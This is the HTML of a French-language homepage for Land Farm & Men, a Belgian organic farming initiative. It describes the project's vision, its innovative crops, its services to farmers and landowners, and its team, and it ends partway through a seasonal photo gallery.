<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><span id="logo" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="//landfarmandmen.be/wp-content/themes/betheme/images/logo/logo.png" data-retina="" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="//landfarmandmen.be/wp-content/themes/betheme/images/logo/logo.png" data-retina="" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="//landfarmandmen.be/wp-content/themes/betheme/images/logo/logo.png" data-retina="" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="//landfarmandmen.be/wp-content/themes/betheme/images/logo/logo.png" data-retina="" data-height="" alt="" /></span></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home"><a href="//landfarmandmen.be/#home"><span>ACCUEIL</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home"><a href="//landfarmandmen.be#vision"><span>DÉCOUVRIR</span></a></li>
<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="////landfarmandmen.be#services"><span>SERVICES</span></a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home"><a href="//landfarmandmen.be/#team"><span>ÉQUIPE</span></a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home"><a href="//landfarmandmen.be/#gallery"><span>AU FIL DES SAISONS</span></a></li>
<li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home"><a href="//landfarmandmen.be/#gdc"><span>GRAINES DE CURIEUX</span></a></li>
<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home"><a href="//landfarmandmen.be/#contact"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="//landfarmandmen.be/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>							</header>

			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->	
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
		
			<div class="entry-content" itemprop="mainContentOfPage">
			
				<div class="section mcb-section full-screen section-border-bottom   bg-cover bg-cover" id="home" style="padding-top:0px; padding-bottom:80px; background-color:; background-image:url(//landfarmandmen.be/wp-content/uploads/2019/09/20180709-GrainesdeCurieux-ResimontCF002508_rec_9x16.jpg); background-repeat:no-repeat; background-position:center top; background-attachment:fixed; background-size:; -webkit-background-size:" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=""><div style="text-align:center; ">
<h1 style="color:white; font-size:70px;margin-bottom:35px; line-height:70px; text-shadow: black 0 0 0.1em;">Land Farm & Men</h1>
<div style="height:1px; background-color:#FCAE24; width: 100px; margin: 0 auto;"></div>
<p style="margin-top:15px; color:white; font-size:30px; line-height:70px; text-shadow: black 0 0 0.2em;">Vers une nouvelle manière de concevoir l’agriculture</p>
</div></div></div><div class="column mcb-column one column_button"><div class="button_align align_center"><a class="button  button_right button_size_2 button_js" href="//landfarmandmen.be/#vision" 0    ><span class="button_icon"><i class="icon-down-open" ></i></span><span class="button_label">NOUS DÉCOUVRIR</span></a></div>
</div></div></div></div></div><div class="section mcb-section full-screen scroll " id="vision" style="padding-top:0px; padding-bottom:0px; background-color:#f2f2f2" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=""><div style="text-align:center; ">
<h1 style="font-size:50px;margin-bottom:35px;line-height:60px;">Vers une nouvelle manière de concevoir l'agriculture</h1>
<div style="height:1px; background-color:#FCAE24; width: 100px; margin: 0 auto;"></div>
</div></div></div><div class="column mcb-column one column_tabs "><div class="jq-tabs tabs_wrapper tabs_vertical"><ul><li><a href="#tab-654ca2b388203-1">NOTRE VISION</a></li><li><a href="#tab-654ca2b388203-2">MISSION</a></li><li><a href="#tab-654ca2b388203-3">CULTURES INNOVANTES</a></li><li><a href="#tab-654ca2b388203-4">BIO, LOCAL & EQUITABLE</a></li><li><a href="#tab-654ca2b388203-5">VALORISATION DES TERRES</a></li></ul><div id="tab-654ca2b388203-1" style="padding:5px 40px 40px 40px"><div><img style="height: auto; width:100%; max-width: 100%;" src="//landfarmandmen.be/wp-content/uploads/2019/09/20170805-Graines-de-CurieuxCF018819_rec.jpg" /></div>

<div style="background-color:white; width: 100%;">
<h4 style="padding-top: 25px; margin: 25px 25px 25px 25px;"><b>Une nouvelle manière de concevoir l’agriculture.</b></h4>

<p style="padding-bottom: 25px; margin-top: 25px; margin: 25px 25px 25px 25px;">LFM poursuit l’ambition de donner une autre dimension à l’agriculture dans nos régions. Une dimension fondamentalement respectueuse de nos terres et de ceux qui la cultivent, basée sur la valorisation et la pérennité de notre patrimoine: le sol.</p>

</div></div><div id="tab-654ca2b388203-2" style="padding:5px 40px 40px 40px"><div><img style="height: auto; width:100%; max-width: 100%;" src="//landfarmandmen.be/wp-content/uploads/2019/09/20180811-GrainesdeCurieux-Mande-Phantom-0027_rec_9x16.jpg" /></div>

<div style="background-color:white; width: 100%;">
<h4 style="padding-top: 25px; margin: 25px 25px 25px 25px;"><b>Développer un écosystème équitable et pérenne pour tous les maillons de la chaine agricole en Wallonie</b></h4>

<p style="padding-bottom: 25px; margin-top: 25px; margin: 25px 25px 25px 25px;">C’est par la mise en réseau de savoirs et d’expériences complémentaires que LFM souhaite développer différentes facettes de l’agriculture biologique et proposer des services complets aux propriétaires terriens et agriculteurs. Nous apportons un soutien jusqu’à la récolte et gestion des étapes de transformations. </p>

</div>
</div><div id="tab-654ca2b388203-3" style="padding:5px 40px 40px 40px"><div><img style="height: auto; width:100%; max-width: 100%;" src="//landfarmandmen.be/wp-content/uploads/2017/07/CULTURE.jpg" /></div>

<div style="background-color:white; width: 100%;">


<p style="padding-top: 25px; margin-top: 25px; margin: 25px 25px 25px 25px;">Nous innovons avec de nouvelles cultures encore jamais semées chez nous.<br/> Nos objectifs: </p>

<div style="margin: 25px 25px 25px 25px;">
<ul>
<li>Mettre en valeur de l’ensemble de nos terres, bonnes ou moins bonnes
</li>
<li>Faire évoluer l’alimentation humaine</li>
<li>Obtenir une meilleure valorisation des récoltes</li>
<li>Mieux asseoir les fondements agronomique de l’agriculture bio et garantir les débouchés</li>
</ul>
</div>

<p style="padding-bottom: 25px; margin-top: 25px; margin: 25px 25px 25px 25px;">Aujourd’hui nous cultivons en Belgique de la lentille, du petit épeautre, du quinoa, du sarrasin, de l’avoine et de la caméline.</p>

</div>
</div><div id="tab-654ca2b388203-4" style="padding:5px 40px 40px 40px"><div><img style="height: auto; width:100%; max-width: 100%;" src="//landfarmandmen.be/wp-content/uploads/2017/07/BIO.jpg" /></div>

<div style="background-color:white; width:100%;">


<p style="padding-top: 25px; margin-top: 25px; margin: 25px 25px 25px 25px;">Nous défendons une agriculture biologique. Au-delà du cahier des charges sur lequel elle repose, nous poussons plus loin cette forme d’agriculture. Elle doit améliorer nos sols et notre environnement,  patrimoines que nous devons entretenir et améliorer.</p>

<p style="padding-bottom: 25px; margin-top: 25px; margin: 25px 25px 25px 25px;">Notre concept agricole englobe également un large volet humain. Tout au long de la filière, nous mettrons les gens en lumière : ceux qui auront cultivé la graine et ceux qui l’auront façonnée par le biais de leurs outils et de leurs savoirs. Nous voulons que ces gens soient rémunérés à la hauteur de leur travail sans pour autant gonfler l’addition du consommateur final. 
</p>

</div>
</div><div id="tab-654ca2b388203-5" style="padding:5px 40px 40px 40px"><div><img style="height: auto; width:100%; max-width: 100%;" src="//landfarmandmen.be/wp-content/uploads/2017/07/VALORISATION.jpg" /></div>

<div style="background-color:white; width: 100%;">

<p style="padding-top: 25px; padding-bottom: 25px; margin-top: 25px; margin: 25px 25px 25px 25px;">« Au-delà du prix, il y a bien plus précieux à nos yeux : nos campagnes regorgent de lieux devenus muets et qui n’attendent que de nouveaux projets pour s’exprimer à nouveau en parfaite harmonie avec l’air du temps.  Ces lieux ne savent s’exprimer correctement s’ils deviennent des musées, ils ne peuvent le faire qu’en étant utilisés à nouveau. C’est alors tout un patrimoine qui renait avec de réelles perspectives de durabilité et d’emplois locaux.  Nous nous inscrirons le plus souvent possible dans ce type de collaboration. »
</p>

</div>
</div></div></div></div></div></div></div><div class="section mcb-section full-screen scroll  bg-cover" id="services" style="padding-top:70px; padding-bottom:75px; background-color:; background-image:url(//landfarmandmen.be/wp-content/uploads/2017/07/SERVICES_BACKGROUND.jpg); background-repeat:no-repeat; background-position:center; background-attachment:; background-size:; -webkit-background-size:" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=""><div style="text-align:center; ">
<h1 style="font-size:50px;margin-bottom:35px;line-height:60px; color:white;">Nos services</h1>
<div style="height:1px; background-color:#FCAE24; width: 100px; margin: 0 auto;"></div>
<p style="margin-top:15px; color:white; font-size:24px; line-height:70px;">Aux agriculteurs et propriétaires terriens</p>
</div></div></div><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=""><div style="height:50px;"></div></div></div></div></div><div class="wrap mcb-wrap one-third  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_image "><div class="image_frame image_item no_link scale-with-grid aligncenter no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="//landfarmandmen.be/wp-content/uploads/2017/07/01.png" alt="01" width="226" height="226" /></div></div>
</div><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=" padding:25px 25px 25px 25px;"><h3 style="text-align:center; color:white; padding-bottom:30px;">Gestion de terre</h3>

<div style="text-align:center;">
<a href="#popup-654ca2b38c271" rel="prettyphoto" class="popup-link button button_js"><span class="button_label">En savoir plus</span></a><div id="popup-654ca2b38c271" class="popup-content"><div class="popup-inner" >
<div style="padding: 25px 25px 25px 25px;background-color:#FCAE24; width:90%; margin-top:25px; color:white;">
<h2 style="padding-bottom:30px;color:white;"><b>Gestion de terre</b></h2>
<p>Nous imaginons une histoire avec vous et écoutons vos attentes</p>
<p>Nous mettons tout œuvre pour la rendre réelle</p>
</div>
</div></div>

</div></div></div></div></div><div class="wrap mcb-wrap one-third  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_image "><div class="image_frame image_item no_link scale-with-grid aligncenter no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="//landfarmandmen.be/wp-content/uploads/2017/07/02.png" alt="02" width="226" height="226" /></div></div>
</div><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=" padding:25px 25px 25px 25px;"><h3 style="text-align:center; color:white; padding-bottom:30px;">Filière de valorisation</h3>

<div style="text-align:center;">
<a href="#popup-654ca2b38d606" rel="prettyphoto" class="popup-link button button_js"><span class="button_label">En savoir plus</span></a><div id="popup-654ca2b38d606" class="popup-content"><div class="popup-inner" >
<div style="padding: 25px 25px 25px 25px;background-color:#FCAE24; width:90%; margin-top:25px; color:white;">
<h2 style="padding-bottom:30px;color:white;"><b>Filière de valorisation</b></h2>
<p style="padding-bottom:25px; color:white;">Filière de valorisation des graines bio<br/></p>
<p>Nous mettons tout œuvre pour la rendre réelle</p>
<ul>
<li>• Répondre aux exigences de consom’acteurs </li>
<li>• Produire localement pour nourrir localement</li>
<li>• Mettre en œuvre un ensemble de moyens efficaces pour faire apprécier une gamme de produits inédits</li>
<li>• Economie circulaire</li>
</ul>
</div>
</div></div>

</div></div></div></div></div><div class="wrap mcb-wrap one-third  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_image "><div class="image_frame image_item no_link scale-with-grid aligncenter no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="//landfarmandmen.be/wp-content/uploads/2019/09/03.png" alt="03" width="226" height="226" /></div></div>
</div><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=" padding:25px 25px 25px 25px;"><h3 style="text-align:center; color:white; padding-bottom:30px;">Accompagnement & consultance</h3>

<div style="text-align:center;">
<a href="#popup-654ca2b38f541" rel="prettyphoto" class="popup-link button button_js"><span class="button_label">En savoir plus</span></a><div id="popup-654ca2b38f541" class="popup-content"><div class="popup-inner" >
<div style="padding: 25px 25px 25px 25px;background-color:#FCAE24; width:90%; margin-top:25px; color:white;">
<h2 style="padding-bottom:30px;color:white;"><b>Accompagnement & Consultance</b></h2>
<p>Nous répondons à vos questions techniques en matière d’agriculture biologique et d’agro-écologie
Nous partageons notre expérience pour lancer vos projets</p>
<p>Nous intervenons au sein de groupes de travail privés ou institutionnels<br/>
Mise en réseau<br/>
Formation<br/>
</p>
</div>
</div></div>

</div></div></div></div></div></div></div><div class="section mcb-section full-screen scroll " id="team" style="padding-top:0px; padding-bottom:0px; background-color:#f2f2f2" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=""><div style="text-align:center; ">
<h1 style="font-size:50px;margin-bottom:35px;line-height:60px;">Notre équipe</h1>
<div style="height:1px; background-color:#FCAE24; width: 100px; margin: 0 auto;"></div>
</div></div></div></div></div><div class="wrap mcb-wrap one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_image "><div class="image_frame image_item no_link scale-with-grid no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="//landfarmandmen.be/wp-content/uploads/2019/09/20190716-Graines-de-Curieux-RolleyCF006459.jpg" alt="L'équipe de Graines de Curieux à Rolley" width="2500" height="1875" /></div></div>
</div><div class="column mcb-column one column_column "><div class="column_attr clearfix align_center"  style=""><h2>Benoît Vrancken, Isabelle Coupienne & Moïra Luisetto</h2></div></div></div></div></div></div><div class="section mcb-section full-screen scroll " id="gallery" style="padding-top:0px; padding-bottom:0px; background-color:" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=""><div style="text-align:center; ">
<h1 style="font-size:50px;margin-bottom:35px;line-height:60px;">Au fil des saisons</h1>
<div style="height:1px; background-color:#FCAE24; width: 100px; margin: 0 auto;"></div>
</div></div></div><div class="column mcb-column one column_image_gallery ">
			<style type='text/css'>
				#gallery-1 {
					margin: auto;
				}
				#gallery-1 .gallery-item {
					float: left;
					margin-top: 10px;
					text-align: center;
					width: 24.99%;
				}
				#gallery-1 img {
					border: 2px solid #cfcfcf;
				}
				#gallery-1 .gallery-caption {
					margin-left: 0;
				}
				/* see gallery_shortcode() in wp-includes/media.php */
			</style>
		<div id='gallery-1' class='gallery galleryid-4 gallery-columns-4 gallery-size-medium file flat'><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-001.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-001-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-001-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-001-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-001-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-001-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-001-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-001-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-001.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-002.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-002-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-002-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-002-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-002-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-002-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-002-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-002-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-002.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-003.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-003-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-003-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-003-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-003-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-003-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-003-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-003-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-003.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-004.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-004-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-004-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-004-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-004-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-004-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-004-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-004-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-004.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-005.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-005-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-005-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-005-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-005-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-005-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-005-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-005-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-005.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-006.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-006-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-006-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-006-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-006-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-006-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-006-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-006-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-006.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-007.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-007-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-007-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-007-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-007-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-007-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-007-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-007-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-007.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-008.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-008-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-008-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-008-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-008-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-008-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-008-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-008-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-008.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-009.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-009-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-009-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-009-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-009-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-009-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-009-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-009-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-009.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-010.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-010-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-010-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-010-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-010-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-010-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-010-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-010-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-010.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-011.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-011-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-011-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-011-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-011-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-011-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-011-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-011-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-011.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-012.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-012-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-012-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-012-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-012-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-012-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-012-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-012-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-012.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-013.jpg'><img width="300" height="240" src="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-013-300x240.jpg" class="attachment-medium size-medium" alt="" srcset="//landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-013-300x240.jpg 300w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-013-768x614.jpg 768w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-013-1024x819.jpg 1024w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-013-183x146.jpg 183w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-013-50x40.jpg 50w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-013-94x75.jpg 94w, //landfarmandmen.be/wp-content/uploads/2017/07/land-farm-and-men-013.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
